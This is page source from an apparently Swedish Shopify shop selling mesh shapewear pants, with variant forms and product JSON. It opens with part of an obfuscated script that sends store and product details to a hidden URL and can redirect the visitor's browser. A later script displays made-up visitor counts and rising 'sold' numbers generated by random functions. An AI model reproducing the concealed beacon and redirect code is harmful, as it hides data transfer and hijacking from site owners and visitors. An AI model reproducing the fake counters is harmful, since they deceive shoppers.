i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":455958331697,"handle":"elektronik-tillbehor","title":"Elektronik \u0026 Tillbehör","updated_at":"2026-01-25T20:13:21+08:00","body_html":"","published_at":"2023-07-17T17:06:39+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Elektronik \u0026 Tillbehör"},{"column":"type","relation":"equals","condition":"Elektronik \u0026 Tillbehör"}],"published_scope":"web","image":{"created_at":"2023-07-17T17:06:40+08:00","alt":null,"width":500,"height":750,"src":"\/\/overbores.com\/cdn\/shop\/collections\/78fb018b56bfd2ba17c51138b0f7390a.jpg?v=1689584800"}},{"id":455958135089,"handle":"het-forsaljning","title":"Het försäljning","updated_at":"2026-01-27T00:54:00+08:00","body_html":"","published_at":"2023-07-17T17:06:29+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web","image":{"created_at":"2023-07-17T17:06:30+08:00","alt":null,"width":800,"height":533,"src":"\/\/overbores.com\/cdn\/shop\/collections\/markus-spiske-BTKF6G-O8fU-unsplash.jpg?v=1689584790"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25896270299441__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46350356971825">
                
<input type="hidden" name="product-id" value="8751999975729" /><input type="hidden" name="section-id" value="template--25896270299441__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25896270299441__main" data-url="/products/hajbyxor" ><fieldset class="js product-form__input">
                          <legend class="form__label">Färg</legend><input type="radio" id="template--25896270299441__main-1-0"
                                  name="Färg"
                                  value="Svart -Nio tiondelar Byxor"
                                  form="product-form-template--25896270299441__main"
                                  checked
                            >
                            <label for="template--25896270299441__main-1-0">
                              Svart -Nio tiondelar Byxor
                            </label><input type="radio" id="template--25896270299441__main-1-1"
                                  name="Färg"
                                  value="Grå -Nio tiondelar Byxor"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-1-1">
                              Grå -Nio tiondelar Byxor
                            </label><input type="radio" id="template--25896270299441__main-1-2"
                                  name="Färg"
                                  value="Kaffe -Nio tiondelar Byxor"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-1-2">
                              Kaffe -Nio tiondelar Byxor
                            </label><input type="radio" id="template--25896270299441__main-1-3"
                                  name="Färg"
                                  value="Svart - Sju tiondelar Byxor"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-1-3">
                              Svart - Sju tiondelar Byxor
                            </label><input type="radio" id="template--25896270299441__main-1-4"
                                  name="Färg"
                                  value="Grå - Sju tiondelar Byxor"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-1-4">
                              Grå - Sju tiondelar Byxor
                            </label><input type="radio" id="template--25896270299441__main-1-5"
                                  name="Färg"
                                  value="Kaffe - Sju tiondelar Byxor"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-1-5">
                              Kaffe - Sju tiondelar Byxor
                            </label><input type="radio" id="template--25896270299441__main-1-6"
                                  name="Färg"
                                  value="Svart - Halvbyxor"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-1-6">
                              Svart - Halvbyxor
                            </label><input type="radio" id="template--25896270299441__main-1-7"
                                  name="Färg"
                                  value="Grå - Halvbyxor"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-1-7">
                              Grå - Halvbyxor
                            </label><input type="radio" id="template--25896270299441__main-1-8"
                                  name="Färg"
                                  value="Kaffe - Halvbyxor"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-1-8">
                              Kaffe - Halvbyxor
                            </label></fieldset><fieldset class="js product-form__input">
                          <legend class="form__label">Storlek</legend><input type="radio" id="template--25896270299441__main-2-0"
                                  name="Storlek"
                                  value="M"
                                  form="product-form-template--25896270299441__main"
                                  checked
                            >
                            <label for="template--25896270299441__main-2-0">
                              M
                            </label><input type="radio" id="template--25896270299441__main-2-1"
                                  name="Storlek"
                                  value="L"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-2-1">
                              L
                            </label><input type="radio" id="template--25896270299441__main-2-2"
                                  name="Storlek"
                                  value="XL"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-2-2">
                              XL
                            </label><input type="radio" id="template--25896270299441__main-2-3"
                                  name="Storlek"
                                  value="2XL"
                                  form="product-form-template--25896270299441__main"
                                  
                            >
                            <label for="template--25896270299441__main-2-3">
                              2XL
                            </label></fieldset><script type="application/json">
                      [{"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357004593,"title":"Svart -Nio tiondelar Byxor \/ L","option1":"Svart -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ L","public_title":"Svart -Nio tiondelar Byxor \/ L","options":["Svart -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357037361,"title":"Svart -Nio tiondelar Byxor \/ XL","option1":"Svart -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ XL","public_title":"Svart -Nio tiondelar Byxor \/ XL","options":["Svart -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357070129,"title":"Svart -Nio tiondelar Byxor \/ 2XL","option1":"Svart -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ 2XL","public_title":"Svart -Nio tiondelar Byxor \/ 2XL","options":["Svart -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357102897,"title":"Grå -Nio tiondelar Byxor \/ M","option1":"Grå -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ M","public_title":"Grå -Nio tiondelar Byxor \/ M","options":["Grå -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357135665,"title":"Grå -Nio tiondelar Byxor \/ L","option1":"Grå -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ L","public_title":"Grå -Nio tiondelar Byxor \/ L","options":["Grå -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357168433,"title":"Grå -Nio tiondelar Byxor \/ XL","option1":"Grå -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ XL","public_title":"Grå -Nio tiondelar Byxor \/ XL","options":["Grå -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357201201,"title":"Grå -Nio tiondelar Byxor \/ 2XL","option1":"Grå -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ 2XL","public_title":"Grå -Nio tiondelar Byxor \/ 2XL","options":["Grå -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357233969,"title":"Kaffe -Nio tiondelar Byxor \/ M","option1":"Kaffe -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ M","public_title":"Kaffe -Nio tiondelar Byxor \/ M","options":["Kaffe -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357299505,"title":"Kaffe -Nio tiondelar Byxor \/ L","option1":"Kaffe -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ L","public_title":"Kaffe -Nio tiondelar Byxor \/ L","options":["Kaffe -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357332273,"title":"Kaffe -Nio tiondelar Byxor \/ XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ XL","public_title":"Kaffe -Nio tiondelar Byxor \/ XL","options":["Kaffe -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357365041,"title":"Kaffe -Nio tiondelar Byxor \/ 2XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ 2XL","public_title":"Kaffe -Nio tiondelar Byxor \/ 2XL","options":["Kaffe -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357397809,"title":"Svart - Sju tiondelar Byxor \/ M","option1":"Svart - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ M","public_title":"Svart - Sju tiondelar Byxor \/ M","options":["Svart - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357430577,"title":"Svart - Sju tiondelar Byxor \/ L","option1":"Svart - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ L","public_title":"Svart - Sju tiondelar Byxor \/ L","options":["Svart - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357463345,"title":"Svart - Sju tiondelar Byxor \/ XL","option1":"Svart - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ XL","public_title":"Svart - Sju tiondelar Byxor \/ XL","options":["Svart - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357496113,"title":"Svart - Sju tiondelar Byxor \/ 2XL","option1":"Svart - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ 2XL","public_title":"Svart - Sju tiondelar Byxor \/ 2XL","options":["Svart - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357528881,"title":"Grå - Sju tiondelar Byxor \/ M","option1":"Grå - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ M","public_title":"Grå - Sju tiondelar Byxor \/ M","options":["Grå - Sju tiondelar 